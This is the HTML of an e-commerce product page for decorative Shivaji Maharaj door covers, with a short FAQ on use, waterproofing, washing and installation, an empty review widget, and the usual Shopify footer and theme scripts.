      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'>
              FAQ's
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        What is a door cover used for?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_WjEjhE-template--18993574936811__collapsible_content_mb8xVG"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_WjEjhE-template--18993574936811__collapsible_content_mb8xVG"
                  >
                    <p>Our decorative door covers add style and protection from dust, dirt, and wear. They are also used during festivals and events.</p><p></p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Are these waterproof or weatherproof?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_iEYEpc-template--18993574936811__collapsible_content_mb8xVG"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_iEYEpc-template--18993574936811__collapsible_content_mb8xVG"
                  >
                    <p>We offer both standard and waterproof options depending on your needs.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Can I wash the door covers?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_UPpDKz-template--18993574936811__collapsible_content_mb8xVG"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_UPpDKz-template--18993574936811__collapsible_content_mb8xVG"
                  >
                    <p>Yes, most are machine washable. Follow care instructions on the label.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        How do I install a door cover?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_dGQQY8-template--18993574936811__collapsible_content_mb8xVG"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_dGQQY8-template--18993574936811__collapsible_content_mb8xVG"
                  >
                    <p>Simply slide it over the door or stick it using the provided Velcro/tape system.</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--18993574936811__1752821014446f399f" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-ASGRaUVdtQTE5MlNIM__judge_me_reviews_review_widget_4CH343" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Shivaay Chhatrapati Shivaji Maharaj Door Covers'
    data-id='8589901988075'
    data-product-id='8589901988075'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="2171"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="ASGRaUVdtQTE5MlNIM__judge_me_reviews_review_widget_4CH343"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2025-12-22T16:47:16Z' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0' data-image-url='https://cdn.shopify.com/s/files/1/0704/9976/2411/files/SM-03_1.jpg?v=1717065290'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 0.00 stars' role='img'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </div> <div class='jdgm-rev-widg__summary-text'>Be the first to write a review</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'>  <div class='jdgm-rev-widg__reviews'></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_widget' style="display: none;"></div>  </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div>


</section><div id="shopify-section-template--18993574936811__section_divider_EDwr3h" class="shopify-section"><style data-shopify>
  .section-divider-template--18993574936811__section_divider_EDwr3h {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--18993574936811__section_divider_EDwr3h-top-padding {
    height: 0px;
  }
  .section-template--18993574936811__section_divider_EDwr3h-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--18993574936811__section_divider_EDwr3h-top-padding {
      height: 0px;
    }
    .section-template--18993574936811__section_divider_EDwr3h-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--18993574936811__section_divider_EDwr3h.color-custom {
    --color-background: 207, 228, 253;
  }
  .bg-color-template--18993574936811__section_divider_EDwr3h.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--18993574936811__section_divider_EDwr3h-top-padding color-background-1 bg-color-template--18993574936811__section_divider_EDwr3h always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--18993574936811__section_divider_EDwr3h color-background-1 bg-color-template--18993574936811__section_divider_EDwr3h always-display">
  <div class="section-divider__svg color-custom shape-color-template--18993574936811__section_divider_EDwr3h">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--18993574936811__section_divider_EDwr3h-bottom-padding color-custom shape-color-template--18993574936811__section_divider_EDwr3h always-display">
  &nbsp
</div>


</div>
      </div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--18993569497323__custom_liquid_R79y7V" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--18993569497323__custom_liquid_R79y7V-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--18993569497323__custom_liquid_R79y7V-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-2 gradient content-for-grouping always-display">
  
  <div class="section-sections--18993569497323__custom_liquid_R79y7V-padding">
    <!-- App Download Section with Matching Background -->
<div style="background-color: #CFE4FD; padding: 8px 0; text-align: center;">
  <!-- Google Play Button -->
  <a href="https://play.google.com/store/apps/details?id=com.hamzadiv.sid" target="_blank" style="display:inline-block; margin: 0 5px;">
    <img src="https://upload.wikimedia.org/wikipedia/commons/7/78/Google_Play_Store_badge_EN.svg" 
         alt="Get it on Google Play" 
         style="height: 42px;">
  </a>

  <!-- App Store Button -->
  <a href="https://apps.apple.com/in/app/divine-trendz/id6466696103" target="_blank" style="display:inline-block; margin: 0 5px;">
    <img src="https://developer.apple.com/assets/elements/badges/download-on-the-app-store.svg" 
         alt="Download on the App Store" 
         style="height: 42px;">
  </a>
</div>
  </div>
</div>


</section><div id="shopify-section-sections--18993569497323__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18993569497323__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18993569497323__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }
  .color-scheme-sections--18993569497323__footer.color-custom {
    --color-background: 207, 228, 253;
    --gradient-background: #cfe4fd;
    --color-foreground: 17, 17, 17;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><!-- <div class="icon-bar">
  <a href="https://api.whatsapp.com/send?phone=918655173125&text=https://divinetrendz.com/products/shivaay-chhatrapati-shivaji-maharaj-door-covers&nbsp;Hi, I am interested in this.">
    <img class="wp_chat_support lazyload" width="70px" height="auto" alt="whatsapp-logo" src="https://cdn.shopify.com/s/files/1/0556/0490/4117/files/whatsapp_chat_support_80_x_80_px.svg?v=1646391105">
  </a>
</div> -->
<div class="icon-bar">
  <a href="https://api.whatsapp.com/send?phone=917274977777&text=https://divinetrendz.com/products/shivaay-chhatrapati-shivaji-maharaj-door-covers&nbsp;Hi, I am interested in this.">
    <img class="wp_chat_support lazyload" width="70px" height="auto" alt="whatsapp-logo" src="https://cdn.shopify.com/s/files/1/0556/0490/4117/files/whatsapp_chat_support_80_x_80_px.svg?v=1646391105">
  </a>
</div>
<footer class="footer color-scheme-sections--18993569497323__footer color-custom gradient section-sections--18993569497323__footer-padding animate-section animate--hidden" data-animations='' data-type='r7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/return-cancellation-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return & Cancellation Policy
                            </a>
                          </li><li>
                            <a
                              href="https://divinetrendz.ecoreturns.ai/apps/ecoreturnsai/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Place Return & Exchange Order
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--18993569497323__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--18993569497323__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><div class="footer-block__brand-info"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/divinetrendz.official/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/thedivinetrendz/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@divinetrendz" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li></ul></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Divine Trendz</a></small>
        
          <small class="copyright__content">Powered by <strong>KRSNAFAB PRIVATE LIMITED</strong></small>
        
</div>
    </div>
  </div>
</footer>




<style> #shopify-section-sections--18993569497323__footer .footer-block__brand-info .footer__list-social.list-social {justify-content: center } </style></div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://divinetrendz.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    

    
   
  <style> .menu-drawer__utility-links {padding: 1rem 0rem !important;} .pdp-specs-icon .superior {background-image: url("https://cdn.shopify.com/s/files/1/0704/9976/2411/files/pdp-specs-icon-superior.webp?v=1753016941");} .pdp-specs-icon .pets {background-image: url("https://cdn.shopify.com/s/files/1/0704/9976/2411/files/pdp-specs-icon-pets.webp?v=1753016941");} .pdp-specs-icon .soft-touch {background-image: url("https://cdn.shopify.com/s/files/1/0704/9976/2411/files/pdp-specs-icon-soft-touch.webp?v=1753016941");} .pdp-specs-icon .durability {background-image: url("https://cdn.shopify.com/s/files/1/0704/9976/2411/files/pdp-specs-icon-durability.webp?v=1753016941");} </style>
<div id="shopify-block-Aamora2hLNHcxQVNaT__12120936241911852800" class="shopify-block shopify-app-block"><section class='jdgm-widget jdgm-revs-tab' role='complementary'>
  
  <div class='jdgm-revs-tab-btn btn' position="right" tabindex="0" aria-label="Click to open Judge.me floating reviews tab" role='button'>★ Reviews</div>
  <div class='jdgm-revs-tab__header'>
    <a class='jdgm-close-ico'></a>
    <h3 class='jdgm-revs-tab__title'>Let customers speak for us</h3>
    <a class='jdgm-revs-tab__url' href='/pages/reviews'>
      <div data-score='4.74' class='jdgm-all-reviews-rating' aria-label='Average rating is 4.74' role='img'></div>3126 reviews
    </a>
  </div>
  
  
  <div class='jdgm-widget jdgm-all-reviews-widget-v2025'
    data-widget='all-reviews-v2025'
    data-entry-point='all_reviews_widget_v2025.js'
    data-entry-key='all-reviews-widget-v2025/main.js'
    data-block-id='Aamora2hLNHcxQVNaT__12120936241911852800'
    data-review-source=''
    data-show-tabs=''
    data-show-first=''
    data-empty-state=''
    data-is-floating-tab='true'
    >
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
